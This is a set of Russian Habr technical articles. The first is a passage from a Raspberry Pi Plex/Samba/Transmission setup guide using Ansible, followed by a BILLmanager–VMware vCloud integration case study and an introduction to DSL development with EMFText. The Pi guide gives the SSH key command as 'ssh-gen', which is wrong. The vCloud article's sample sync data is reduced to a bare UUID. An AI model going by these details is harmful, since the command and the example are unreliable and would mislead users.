Для подключения к raspberry я буду пользоваться ssh ключом, он также понадобится для плейбука на Ansible. Создадим его командой `cd ~/.ssh && ssh-gen` в папке для ключей (если ее нет, то создайте ее). Дайте понятное имя ключу например raspberry, на вопросе о секретной фразе жмем enter. На выходе получим два ключа: raspberry и raspberry.pub, приватный и публичный. С помощью приватного будем подключаться, а публичный скопируем на сам raspberry. На диске rootfs создадим директорию командой `mkdir -p /media/$LOGIN/rootfs/home/pi/.ssh` и и скопируем сам ключ командой `cp ~/.ssh/raspberry.pub /media/$LOGIN/rootfs/home/pi/.ssh/authorized_keys`.
Вставляем SD-карту в raspberry, подключем сетевой кабель, USB диск и питание. У меня в домашней сети IP адреса раздает роутер, если у вас такая же конфигурация, то в интерфейсе роутера можно посмотреть какой IP адрес выдан устройству и его MAC-адрес. А затем установть выдачу постоянного IP вашему raspberry по MAC-адресу. MAC-адрес можно посмотреть и на самом raspberry. Подключаем монитор с клавиатурой и запускаем команду `cat /sys/class/net/eth0/address` .
Установка и настройка
---------------------
Если на Ubuntu еще не установлен Ansible, то сделать это можно по ссылке выше. Клонируем репозиторий `git clone https://github.com/notfoundsam/raspberry-plex-ansible.git` и заходим в папку с плейбуками `cd raspberry-plex-ansible`.
Для начала установим статический IP адрес нашего raspberry в файле `hosts.ini` , к которому будет обращаться Ansible для настройки. Можно указать и группу адресов, если необходимо настроить сразу несколько устройств.
В файле `group_vars/all.yml` , если вы не изменяли имя пользователя на raspberry, то `ansible_user` оставляем без изменений. Укажем путь к ssh ключу в переменной `ansible_ssh_private_key_file`. Если все делали по шагам как описано выше, то оставляем без изменений. Установим имя хоста в переменной `host_name`. В переменную `usb_volume_label` запишем имя метки тома подключенного USB диска. Монтирование диска будет производиться как раз по ней. Если предполагается использовать transmission для закачки торентов, то установите в переменные `transmission_username`, `transmission_password`, `transmission_white_list` свои значения. Для `transmission_white_list` обязательно оставьте адрес 127.0.0.1.
**Установка Plex и монтирование диска**. Запустите плейбук `plex.yml` командой `ansible-playbook plex.yml` который установит необходимые пакеты, сам Plex изменит имя хоста и сделает перезагрузку. После завершения работы скрипта запустите другой плейбук `ansible-playbook usb-volume.yml` , который подмонтирует наш USB диск и добавит автоматическое монтирование при старте. Зайдем на веб интерфейс плекса `raspberry_ip:32400/web` и пройдем шаги, которые plex предлагает. На некоторых шагах бывало, что plex выдавал ошибку что нет доступа, но после обновления страницы или повторного перехода на `raspberry_ip:32400/web` все корректно отображалось. Я думаю, это связано с тем, что при первом запуске plex сервер не успевает ответить клиенту из-за большой нагрузки. Дальше в интерфейсе plex уже можно выбрать наш USB диск.
**Установка samba-сервера**. Заливать файлы на raspberry удобнее по сети, поэтому добавил плейбук, который установит Samba сервер и расшарит USB диск в локальной сети. Для установки запускаем `ansible-playbook samba.yml`. Замечание, если ваш Windows хост принадлежит группе, отличной от workgroup, то поправьте на свою в файле `/etc/samba/smb.conf` на raspberry. Теперь можно зайти по IP и проверить доступ `\\raspberry_ip` в проводнике Windows.
**Установка Transmission**. Запустите плейбук, который установит transmission демон и утилиту для работы с iptables, добавит папку downloads на USB диск для загрузок и сделает ее папкой по умолчанию для загружаемых торентов. Папка для временных файлов та же самая, но transmission будет добавлять .part к еще незавершенным файлам. Также откроет порт 51413 для входящих подключений. Проверим доступ зайдя на `raspberry_ip:9091/transmission`, логин и пароль для входа те что прописаны в файле `group_vars/all.yml`. В настройках клиента на вкладке Network проверим, что порт 51413 открыт. Если написано closed, то нужно настроить перенаправление этого порта на вашем роутере.
Сравнение raspberry 3 с raspberry 4
-----------------------------------
Проводил проверку работы на raspberry pi 3B / 3B+/ 4B. У pi 3 сетевой интерфейс поддерживает только 100Mbs, поэтому скопировать туда 100-200GB данных займет много времени. С 3B+ ситуация уже получше, потому что установлен сетевой интерфейс на 1Gbs. Plex сервер достаточно хорошо себя показал на нем, особенно если видео файлы в формате H.264, но на некоторых avi файлах сжатых MPEG4(XVID) кодеком, процессор еле-еле тянул, открывал видео долго, и порой не успевал отдавать видео и картинка останавливалась. Впринципе такие файлы можно заранее оптимизировать в плексе под TV и тогда эта проблема уйдет, но потребуется больше места для перекодированных файлов.
После некоторого времени использования pi 3B+ все таки стал замечать, что обновление библиотеки с несколькими сотнями файлов занимает приличное время и редкие залипания плеера про воспроизведении видео. Например, ни как не может открыть фильм, решил заказать себе pi 4B. У pi 4B процессор уже помощнее и это решило проблему с MPEG4, уже можно было смотреть файлы без сильных задержек и при перемотке не ждать по 10-15 секунд. USB 3.0 добавил быстроты работы с диском при обновлении библиотеки.
После прочтения [этой статьи](https://www.jeffgeerling.com/blog/2019/raspberry-pi-microsd-card-performance-comparison-2019) решил приобрести себе Samsung Evo+ вместо SanDisk Ultra. И по ощущениям загрузка ОС стала быстрее.
Стоимость / Комплектущие
------------------------
* Raspberry pi 4B 4GB RAM ~ $62
* SD-карта Samsung Evo+ ~ $8
* Металлический корпус с пассивным охлаждением ~ $17 ([магазин](https://geekworm.com/collections/bcfm-deals/products/raspberry-pi-4-heavy-duty-aluminum-passive-cooling-metal-case)) либо в поисковике "Geekworm Raspberry Pi 4B (P173 Black) Passive Cooling Metal Case"
* USB 3.0 жесткий диск 750GB (покупал 4 года назад) ~ $50
* Питание Anker PowerPort 6 (покупал 3 года назад) ~ $30
Если какие то комплектующие уже есть в наличии, то и список можно сократить. В моем случае получилось $87.
Выводы
------
За небольшую сумму удалось собрать медиа-центр, который на данный момент удовлетворяет все мои потребности. При выходе из строя внешнего накопителя я согласен с полной или частичной потерей данных. Для снижения нагрузки на внешний диск медиа-сервера собрал еще один комплект USB диск + Samba + Transmission на raspberry pi 3B, но передача данных по сети со скоростью 100Mbs начинает напрягать, планирую перенести на pi 3B+. Благодаря созданному скрипту на Ansible процесс настройки стал занимать гораздо меньше времени.
Плейбуки написаны по отдельности, что бы можно было использовать в различных комбинациях, например только для настройки Samba с подключением внешнего диска, для организации простого сетевого хранилища.
Надеюсь что данный материал поможет быстрее справиться с аналогичной задачей. Если есть предложения по улучшению, критика или ошибки пишите в коментариях.
Дальнейшие планы
----------------
Объем данных постоянно растет, поэтому планирую докупить стойку с USB хабом и несколькими отсеками для HDD дисков. В планах приобрести что-то из этого: Yottamaster Hard Drive с 4 отсеками. Есть уже со встроенным RAID контроллером, но наверное возьму без него. Если потребуется RAID, то настрою его на raspberry и только для двух дисков остальные оставлю как single. А старый 750GB диск переключу на закачку торрентов. | https://habr.com/ru/post/548660/ | null | ru | null |
# Предоставление облачных ресурсов на базе VMware с помощью BILLmanager. Или как появился новый личный кабинет CloudLITE

*Эта история про то, как компания ISPsystem и ведущий российский поставщик облачных услуг DataLine нашли друг друга на конференции WHD.global в Германии и что из этого вышло. Мы рассказали про [высокую адаптируемость BILLmanager](https://www.ispsystem.ru/software/billmanager), а коллегам из DataLine нужен был новый личный кабинет для их проекта CloudLITE. В результате через месяц DataLine попросил нас адаптировать BILLmanager для предоставления облачных ресурсов на базе VMware.*
Мы с удовольствием взялись за работу и в первую очередь совместно с DataLine определили недостатки их прежней биллинговой платформы:
* Невозможность самостоятельно сменить плательщика с физического лица на юридическое. Очень часто компании “примеряют” CloudLITE на свои задачи от лица ”физика” с целью оптимизации расходов.
* Отсутствие гибкости в тарификации услуг. Оплата происходила 1-го числа каждого месяца, и если на все 30/31 день денег на счёте не хватало, то предоставление услуг блокировалось. Посуточного списания средств не было.
* Отсутствие механизма управления своими VDS напрямую из биллинга. Выполнить настройку можно было только через vCloud Director, а его интерфейс, в свою очередь, отпугивал пользователей своей сложностью: обилие кнопок и настроек сбивало с толку. Как выяснилось, большинству пользователей не нужно тонко конфигурировать свои виртуальные машины, достаточно типового шаблона.
DataLine очень подробно описали все эти моменты в [статье](https://habrahabr.ru/company/dataline/blog/271079/) про CloudLITE 2.0. Рекомендуем к прочтению.
После выявления минусов прежней платформы последовало тщательное изучение BILLmanager специалистами DataLine. Во время этой работы мы отвечали на возникающие вопросы и проводили вебинары для того, чтобы исследование нашей биллинговой платформы было максимально комфортным. В результате проведённых испытаний партнёром было составлено одно из лучших технических заданий в нашей практике. Затем ТЗ обсуждалось и корректировалось. Мы внимательно изучали документ, выявляли «тонкие моменты» и предлагали более эффективные методы их решения, опираясь на наш опыт работы.
После утверждения ТЗ стал понятен общий план работ:
1. Переделать интерфейс BILLmanager в соответствии с корпоративным стилем компании и пожеланиями DataLine;
2. Реализовать новый тип услуги, “Виртуальный дата-центр”, и упрощённый механизм управления его виртуальными машинами;
3. Написать обработчик для взаимодействия с API VMware vCloud.
Оставалось лишь установить сроки запуска Minimal Viable Product. Для этого обе стороны поставили под датами штампы-подписи, и работа закипела.
### Процесс разработки
Каждый четверг мы показывали заказчику результаты работы за неделю. В пятницу проектная команда прорабатывала замечания, после чего в тот же день при необходимости проводилась видеоконференция. Кроме этого, сотрудники DataLine могли в любой момент зайти на тестовый стенд и буквально “на лету” наблюдать как появляются новые фичи.
Нужно отметить, что описание заслуживающих внимания организационных моментов и управленческих решений в проекте тянет на отдельный и немаленький хабрапост. Мы уже подбиваем материал. А в этой статье хотелось бы рассказать о наиболее интересных и сложных технических моментах разработки.
Первый ключевой пункт – создание виртуальной машины в ВДЦ из BILLmanager.
**Алгоритм**Все действия производятся с правами администратора VDC.
1. **На стороне биллинга инициируется создание ВМ**
Необходимо заполнить следующие поля:
1.1. Шаблон vApp;
1.2. Сеть организации (если создана хотя бы одна сеть уровня организации в текущем VDC);
1.3. Имя vApp (если есть созданные vApp, то будет возможность указать уже существующий vApp);
1.4. Имя ВМ;
1.5. Пароль ВМ;
1.6. Параметры ВМ (HDD, CPU, MEM). Все параметры регламентированы значениями, указанными внутри шаблона vApp.
2. **На стороне API VMware vCloud создаётся виртуальная машина**
2.1. Создаём новый vApp;
2.1.1. Выполняем установку нового vApp;
2.1.2. При указании сети, к которой подключается vApp, создаём сеть уровня vApp;
2.1.3. Подключаем ВМ к сети уровня vApp;
2.1.4. Получаем список IP-адресов ВМ (внутренний/внешний);
2.1.5. Получаем имя ОС;
2.1.6. Применяем параметры ВМ (HDD, CPU, MEM);
2.1.7. Передаём BILLmanager 5 результат создания ВМ (успех/неудача).
2.2. Добавление ВМ в существующий vApp;
2.2.1. Производим рекомпозицию (Recompose) существующего vApp;
2.2.2. Применяем параметры ВМ (HDD, CPU, MEM);
2.2.3. Получаем имя ОС;
2.2.4. Проверяем, есть ли сеть vApp подключенная к необходимой нам сети организации (если указана в BILLmanager 5). Если сети нет, тогда создаём её.
*Возвращаемся на уровень выше, продолжаем создание vApp*
2.1.8. Подключаем ВМ к сети уровня vApp;
2.1.9. Получаем список IP-адресов ВМ (внутренний/внешний);
2.1.10. Передаём BILLmanager 5 результат создания ВМ (успех/неудача).
Второй – двунаправленная синхронизация состояний виртуальных машин между vCloud и биллинговой системой, как в автоматическом, так и в ручном режиме.
**Подробности*** Синхронизация всех виртуальных дата-центров происходит автоматически каждые 30 минут (есть задача в планировщике);
* Синхронизация пользовательского ВДЦ может быть запущена вручную по нажатию кнопки «Обновить» в меню виртуальных машин в биллинговой платформе.
Во время синхронизации происходит сбор статистики с ВДЦ. Получаем такой вот “пакет”:
```
4b9de9ad-a4d1-44e5-a846-0143c380e854
```
Расшифруем, что есть что.
```
1. ...
1.1. id – ID услуги из BILLmanager;
1.2. status – включен ли VDC;
1.3. vdcid – UUID виртуального дата-центра.
2. 4b9de9ad-a4d1-44e5-a846-0143c380e854
2.1. name – имя сети организации;
2.2. значение узла – её UUID.
3. ...
3.1. id – UUID vApp;
3.2. name – имя vApp;
3.3. status – состояние vApp (6 - Process, 4 - Active, 3 - Suspended, 8 - Stopped).
4. ...
4.1. id – UUID ВМ;
4.2. name – имя ВМ;
4.3. status – см. выше;
4.4. ext_ip – внешний IP ВМ;
4.5. int_ip – внутренний IP ВМ;
4.6. vapp_template – vApp Template (шаблон контейнера), из которого была создана ВМ.
5. Параметры ВМ:
5.1. – операционная система;
5.2. – Пароль ВМ;
5.3. – ID виртуального жёсткого диска и его размер в МБ;
5.4. – количество CPU;
5.5. – количество MEM в МБ.
```
Все эти значения агрегирует BILLmanager.
Третий – реализация доступа к только-только обновлённой компанией VMware веб-консоли виртуальной машины.
Почувствовали себя первопроходцами, поскольку на тот момент никто кроме нас подобную интеграцию ещё сделать не успел.
**Исходный код**
```
vCloud WebConsole: \_\_VMNAME\_\_
| |
| --- |
| |
var wmks = WMKS.createWMKS("wmksContainer", {
"VCDProxyHandshakeVmxPath": "\_\_VMX\_\_",
"useVNCHandshake": false,
"enableUint8Utf8": true,
"rescale": true,
"changeResolution": true,
"useUnicodeKeyboardInput": true,
"position": WMKS.CONST.Position.CENTER
});
wmks.register(WMKS.CONST.Events.CONNECTION\_STATE\_CHANGE, function(event, data) {
console.log("Connection state change : " + data.state);
});
wmks.register(WMKS.CONST.Events.ERROR, function(event, data) {
console.log("Connection error : " + data.error);
});
wmks.connect("wss://\_\_HOST\_\_/\_\_PORT\_\_;\_\_TICKET\_\_");
```
При отправке клиенту подменяем на этой форме следующие поля:
**"\_\_VMNAME\_\_"** – имя виртуальной машины;
**"\_\_VMX\_\_"** – ссылка на VMX файл виртуальной машины;
**"\_\_HOST\_\_"** – имя хоста (или прокси-сервера), через который выполняется соединение с консолью;
**"\_\_PORT\_\_"** – порт для подключения консоли;
**"\_\_TICKET\_\_"** – секретный ключ для проверки подлинности клиента.
Конечно же, не всё шло гладко: мы нередко натыкались на ошибки в облачной платформе, и реализация некоторых алгоритмов занимала больше времени, чем предполагалось. Были моменты, когда принять решение о том, что делать дальше, было очень сложно. Например, эпизод, когда при уже идущем бета-тестировании CloudLITE проявил себя баг vCloud Director. Поэтому создание новых виртуальных машин было невозможно.
Суть: если запросить через API список привязанных к виртуальному дата-центру IP-адресов, то вернётся максимум 128, даже если их больше. Подробное описание, если кому интересно, можно почитать [здесь](https://kb.vmware.com/selfservice/microsites/search.do?language=en_US&cmd=displayKC&externalId=2062943).
Было два варианта: искать обходные пути или обновлять Director. В первом случае решение было громоздким. Во втором случае существовал немалый риск возникновения сбоев серверов при накате апдейтов. К тому же мы интегрировали BILLmanager со старой версией; как всё будет работать с новой – неизвестно. Что делать?
В результате было принято решение обновить облачную платформу. К счастью, процесс прошёл без каких-либо происшествий, биллинговая платформа тоже заработала исправно.
### Результаты
Благодаря профессионализму наших разработчиков и быстрой реакции DataLine на поступающие к ним запросы, задачу интеграции с vCloud мы решили без опозданий. Релиз Minimal Viable Product состоялся в изначально установленный срок. Кто первый угадает сколько строк кода при этом было написано – тому плюс в карму; засчитывается “попадание” в радиусе 100 строк.
Что мы сделали:
* Интуитивно понятный личный кабинет для клиентов, имеющий упрощённую панель управления виртуальными машинами. Стало возможным создать, запустить, остановить и удалить виртуальную машину; подключиться к ней через веб-консоль. Если нужно, то изменить количество ядер процессора, объём оперативной памяти, а также увеличить виртуальный жёсткий диск. Таким образом, в подавляющем большинстве случаев клиентам теперь не нужно обращаться к громоздкому интерфейсу vCloud Director.
* Предоставление доступа к услугам пока есть средства для оплаты одного дня.
* Возможность самостоятельной смены плательщика с физического лица на юридическое.
DataLine высоко оценил конечный результат.
Мы не остановились на достигнутом и выполнили стандартизацию взаимодействующего с vCloud обработчика. Теперь он доступен бесплатно в BILLmanager 5 Corporate для тех, кто планирует предоставлять облачные услуги на базе этого продукта от VMware. Чтобы задействовать данный обработчик, перейдите в меню “Интеграция” → “Обработчики услуг”, создайте новый для нужного типа услуг, выбрав модуль обработки “VMware vCloud Director”. Затем в списке тарифов выделите нужный, нажмите кнопку “Обработчики” и включите только что созданный. Всё, взаимодействие с облачной платформой теперь будет выполняться автоматически.
В дальнейших наших планах — разработка интеграции с другими облачными решениями. Следите за новостями!
**P. S.** Если вы хотите установить BILLmanager – инструкцию как это сделать можно найти [здесь](https://www.ispsystem.ru/software/billmanager/download). | https://habr.com/ru/post/309282/ | null | ru | null |
# Введение в разработку предметно-ориентированных языков (DSL) с помощью EMFText

Это 5-я статья цикла по разработке, управляемой моделями. В предыдущих статьях мы уже разобрались с [метамоделями](http://habrahabr.ru/company/cit/blog/266433/), [валидацией моделей](http://habrahabr.ru/company/cit/blog/264963/), некоторыми нотациями для моделей ([диаграммы](http://habrahabr.ru/company/cit/blog/267335/) и [таблицы](http://habrahabr.ru/company/cit/blog/269291/)). Всё это было в рамках [пространства моделирования](http://www.jot.fm/issues/issue_2006_11/article4/) MOF. Сегодня мы построим мост в пространство моделирования EBNF – познакомимся с текстовой нотацией для MOF-моделей.
#### **Введение**
Вообще на тему разработки языков программирования общего назначения и предметно-ориентированных языков очень много информации. Каждый, кто этим интересовался, наверняка имеет общее представление о лексерах, парсерах, синтаксических деревьях и т.п. Но мы подойдем к этому немного с другой стороны. Мы не будем рассматривать разработку DSL вообще, нас она интересует только с точки зрения модельно-ориентированной разработки.
> **Примечание**
>
>
>
> Честно говоря, введение получилось какое-то мозговыносное. Оно ориентировано в основном на специалистов по разработке, управляемой моделями. Можно его пролистать.
На рисунке красным, желтым, фиолетовым и зеленым цветами обозначено то, что обычно рассматривается в теории языков программирования. На языке EBNF (или каком-то другом) разрабатывается грамматика языка. Затем программисты пишут исходный код в соответствии с грамматикой. Исходный код скармливается парсеру, который преобразует текст программы в некоторое внутреннее представление (назовём его абстрактный семантический граф). Затем этот граф используется интерпретатором, компилятором, редактором или кодогенератором.
Это очень упрощенная и схематичная классика теории языков программирования. Мы не будем слишком подробно её рассматривать.
Параллельно со всем этим есть другая область – модельно-ориентированная разработка, которой посвящен данный цикл статей.
В модельно-ориентированной разработке совершенно всё от мыслей в голове разработчика до исходного кода, модульных тестов или документации рассматривается как модель (это основная, первичная сущность). А процесс разработки – это преобразование одних моделей в другие.
1. Например, сначала в сознании разработчика возникает некий образ (модель) будущей программы.
2. Затем он преобразует этот мысленный образ в UML-модель.
3. На основе UML-модели пишет исходный код (тоже модель с точки зрения модельно-ориентированной разработки).
4. Для исходного кода пишет модульные тесты (и это модель).
5. Пишет документацию (всё – модель).
Некоторые из этих преобразований легко автоматизировать, другие – сложнее или в ближайшей перспективе вообще невозможно. Но сути это не меняет – есть только модели и преобразования моделей – больше ничего (на самом деле, преобразования – это тоже модели, но об этом в следующих статьях).
Некоторые модели очень похожи друг на друга. Например, все UML-модели строятся по определенным правилам в единой нотации (у них общая метамодель – UML). Какие-нибудь BPMN- или ER-модели уже отличаются от UML. Но, тем не менее, они гораздо ближе к UML чем исходный код или мысли программиста.
Это связано с тем, что UML, BPMN и ER – это метамодели, построенные на основе одной метаметамодели MOF. А грамматика (метамодель) языка программирования построена на другой метаметамодели – EBNF. Мысли программиста соответствуют тоже некоторой метамодели, которая соответствует некоторой метаметамодели, которая на данный момент совершенно неформализуемая.
Каждая метаметамодель образует своё пространство моделирования, которое достаточно сильно отличается от других.
> **Примечание**
>
>
>
> Если вы не понимаете о чём я толкую, то можете прочитать первую статью цикла про [OCL и метамодели](http://habrahabr.ru/company/cit/blog/264963/). А также статью про [пространства моделирования](http://www.jot.fm/issues/issue_2006_11/article4/).
>
>
Если необходимо преобразовывать модели внутри одного пространства моделирования (например, MOF), то это элементарно. Есть соответствующие [спецификации](http://www.omg.org/spec/QVT/) и инструменты, к которым мы вернёмся в следующей статье.
Но если необходимо а) преобразовать исходный код в UML или б) из BPMN-моделей формировать модульные тесты или документацию, то это сделать уже несколько сложнее. Для этого нам нужен мост между двумя пространствами моделирования. И тут к нам на помощь приходит теория языков программирования.
В данной статье мы рассмотрим метамодель одного очень простого предметно-ориентированного языка (синий блок на рисунке), опишем его грамматику (зеленый блок на рисунке). А также сгенерируем (в модельно-ориентированной разработке вообще не очень принято писать код вручную парсер и кодогенератор – мост между пространствами моделирования MOF и EBNF. Также сгенерируем редактор этого языка, в будущем он нам не понадобится, но пусть будет.
Для Eclipse Modeling Framework есть несколько инструментов, которые могут нам с этим помочь.
##### MOF Model to Text Transformation Language (Acceleo)
Это язык шаблонов для генерации текста из MOF-моделей, описанный в [спецификации OMG](http://www.omg.org/spec/MOFM2T/). [Acceleo](https://eclipse.org/acceleo/) – это реализация спецификации OMG. Спецификация не обновлялась с 2008 года, однако, Acceleo успешно используется во многих проектах. Язык очень простой, может быть и не нужно в нём ничего обновлять. Мы рассмотрим его в одной из следующих статей более подробно.
Плюс этого языка в том, что он позволяет достаточно легко формировать из моделей текст. Если нужно по-быстрому сформировать из UML- или ER-модели SQL-запросы или сделать выгрузку из модели в CSV-формате, то этот язык оптимален.
Основной недостаток заключается в том, что этот мост односторонний. Он не позволяет распарсить текст и превратить его обратно в модель. Также приходится уделять много внимания форматированию шаблонов (пробелам, переводам строк), чтобы результирующий текст был правильно отформатирован. При этом сами шаблоны становятся не очень читаемыми.
Кстати, Acceleo – это фактически шаблонная надстройка над OCL. Если вы читали [эту статью](http://habrahabr.ru/company/cit/blog/264963/), то для освоения Acceleo вам остаётся узнать ещё несколько конструкций.
##### EMFText
[EMFText](http://www.emftext.org/) – это уже гораздо более интересная штука, чем Acceleo. Вы описываете метамодель и синтаксис языка. В итоге получаете двунаправленный мост между пространствами моделирования MOF и EBNF. Для вас автоматически формируется парсер (из текста в модель), кодогенератор (из модели в текст), а также редактор (с подсветкой синтаксиса и автодополнением) и заготовки для компилятора, интерпретатора и отладчика языка.
[Тут](http://www.emftext.org/index.php/EMFText_Concrete_Syntax_Zoo) есть примеры реализованных с помощью EMFText языков.
В данной статье мы будем использовать EMFText.
##### Xtext
[Xtext](https://eclipse.org/Xtext/) по функциональности аналогичен EMFText. Отличается более активным коммьюнити. И подходом к генерации парсера и кодогенератора, которые зависят от runtime-библиотек Xtext. В отличие от EMFText, который нужен только в design-time и не нужен в runtime. По этой причине в наших проектах мы используем именно EMFText, а не Xtext.
##### Epsilon Generation Language
Аналог Acceleo для [Epsilon](https://www.eclipse.org/epsilon/).
##### Human Usable Textual Notation
Также стоит отметить [OMG HUTN](http://www.omg.org/spec/HUTN/). Это текстовый синтаксис для сериализации MOF-моделей. Можете воспринимать его как JSON для MOF-моделей. Для Epsilon существует его [реализация](https://www.eclipse.org/epsilon/doc/hutn/). Однако, нам эта штука не подходит, потому что нам потребуется описывать произвольный синтаксис, а не только с фигурными скобками.
#### **Немного теории**
Прежде чем перейти к практике всё-таки потребуется немного теории.
> **Примечание**
>
>
>
> Этот раздел не претендует ни на полноту охвата, ни на точность. Всё описывается очень упрощенно и схематично, только чтобы были понятны последующие разделы. Если вас интересует теория языков программирования, то лучше обратиться к источникам, которые посвящены этой теме.
Мы строим мост между пространствами моделирования EBNF и MOF. С одной стороны моста исходный код, с другой – некая модель программы (для определенности будем называть её абстрактный семантический граф).
Обычно абстрактный семантический граф скрыт от программиста. Как именно он устроен – вопрос реализации компилятора или интерпретатора. Программисты с этим графом напрямую не работают, они работают только с исходным кодом.
В модельно-ориентированной разработке абстрактный семантический граф, наоборот, играет ключевую роль. Это уже не какая-то техническая внутренняя структура парсера, а модель с которой будет работать программист. Для программиста важно, как именно эта модель устроена, на сколько она удобна.
> **Примечание**
>
>
>
> Конечно, когда программисты пользуются рефлексивными возможностями языка, они работают именно с моделью программы, а не исходным кодом. Но при этом они, наверное, сами не понимая этого, попадают в область модельно-ориентированной разработки. Они рассматривают программу как модель.
На рисунке схематично показано как работают парсер и кодогенератор языка.
##### Лексический анализ
Сначала производится лексический анализ исходного кода, в результате которого текст разбивается на последовательность токенов. Обычно лексер выделяет токены с помощью контекстно-независимых регулярных выражений. Именно по этой причине в языках
* существуют зарезервированные слова, которые нельзя использовать в идентификаторах, чтобы лексер мог отличить ключевое слово от идентификатора;
* текстовые литералы заключаются в кавычки, чтобы лексер мог отличить их от зарезервированных слов или идентификаторов;
* идентификаторы не могут начинаться или полностью состоять из цифр, иначе лексеру было бы сложно понять идентификатор это или числовой литерал.
Т.е. регулярные выражения для разных видов токенов по возможности не должны пересекаться. К сожалению, иногда они всё-таки пересекаются. Иногда это не проблема. А иногда это приводит к усложнению грамматики языка – мы столкнёмся с такой ситуацией в следующей статье про парсер SQL.
##### Синтаксический анализ
Затем производится синтаксический анализ последовательности токенов. Парсер, глядя в грамматику языка, упорядочивает токены в конкретное синтаксическое дерево. По структуре это дерево идентично EBNF-грамматике языка:
* для начального нетерминального символа строится корневой узел дерева,
* для других нетерминальных символов строятся внутренние узлы дерева,
* для терминальных символов (токенов, лексем) строятся листовые узлы дерева.
##### Упрощение конкретного синтаксического дерева
С конкретным синтаксическим деревом обычно очень неудобно работать, даже для очень простых языков оно получается очень глубокое.
В одной из следующих статей мы, вероятно, рассмотрим язык для арифметических выражений. Вы увидите, что конкретное синтаксическое дерево для такого языка напоминает Пизанскую башню.
Для простых языков достаточно удалить лишние промежуточные этажи башни. Для более сложных языков требуются более сложные упрощения. В итоге мы получаем абстрактное синтаксическое дерево.
У нас каждый узел дерева будет объектом определенного класса. Хотя, вообще, это не обязательно, мы вполне могли бы обойтись без классов и объектов, представив дерево, например, в виде XML-документа. Но нам нужна именно объектная модель, потому что MOF, к которому мы движемся объектный. Если бы мы строили мост к какому-то пространству моделирования отличному от MOF, то нам была бы нужна не объектная модель программы, а какая-то другая.
##### Семантический анализ
Очевидно, что программу, написанную на относительно сложном языке, мы не сможем представить в виде дерева. Например, если этот язык позволяет объявлять переменные, классы, типы, функции, а потом ссылаться на них, то при разрешении таких текстовых ссылок мы получаем абстрактный семантический граф.
##### Кодогенерация
Кодогенерация – это обратный парсингу процесс, когда из некоторого абстрактного представления программы (например, в виде абстрактного семантического графа) формируется текстовое представление программы.
Есть два подхода к кодогенерации: шаблоны и универсальный кодогенератор.
При использовании шаблонов пишется примерный текст будущей программы. Например, имена классов, переменных, функций в этом тексте заменены на специальные последовательности символов, вместо которых впоследствии подставляются фактические имена. Очевидно, что произвольный код с помощью шаблонов не сгенерируешь.
Универсальный кодогенератор принимает на вход некоторую модель программы (например, абстрактный семантический граф), а на выходе выдаёт соответствующий исходный код. Таким образом можно сгенерить какой угодно код. Однако реализовать универсальный кодогенератор гораздо сложнее, чем шаблон. Также могут возникнуть сложности с форматированием результирующего кода. Нужны либо дополнительные аннотации в модели, содержащие информацию о пробелах, переводах строк и т.п. Либо нужен форматировщик кода, который тоже нужно писать или где-то брать. В варианте с шаблонами это не нужно, вы прямо в шаблоне форматируете всё как надо.
К счастью, EMFText автоматически генерирует кодогенератор с простейшими возможностями форматирования кода.
#### **Настройка**
Как обычно, понадобится [Eclipse Modeling Tools](https://www.eclipse.org/downloads/). Установите последнюю версию [EMFText](http://www.emftext.org/index.php/EMFText_Download) отсюда <http://emftext.org/update_trunk>.
#### **Создание проекта**
В отличие от предыдущих статей готового проекта нет. Да, он и не нужен, воспользуемся проектом, который создаётся по умолчанию (File -> New -> Other… -> EMFText Project).
В папке metamodel вы увидите заготовки для метамодели языка (myDSL.ecore) и его грамматики (myDSL.cs). Два этих файла полностью описывают язык. Почти всё остальное генерируется из них.

В данной статье мы ограничимся этим простым демонстрационным DSL.
#### **Метамодель языка**
Метамодель – это то о чём язык. Например, метамодель языка Java будет содержать метаклассы: класс, метод, переменная, выражение и т.д. Вы не можете описать на языке что-то, чего нет в его метамодели. Например, в метамодели Java 7 нет лямбда-выражений. Поэтому они недопустимы в коде, который пишется под Java 7.
На следующем рисунке изображена метамодель демонстрационного предметно-ориентированного языка, которую сгенерировал для нас EMFText.
> **Примечание**
>
>
>
> Если вы не понимаете, что изображено на рисунке, то можете прочитать [статью про Eclipse Modeling Framework](http://habrahabr.ru/company/cit/blog/266433/).
Наш предметно-ориентированный язык позволяет описывать некоторую модель сущностей (EntityModel), которая состоит из типов (Type) двух видов: сущности (Entity) и типы данных (DataType). Сущности могут быть абстрактными (abstract). У сущностей могут быть свойства (Feature) трёх видов (FeatureKind): атрибуты (attribute), ссылки (reference) и составные части (containment). Свойства очень простые, у них нет даже множественности.
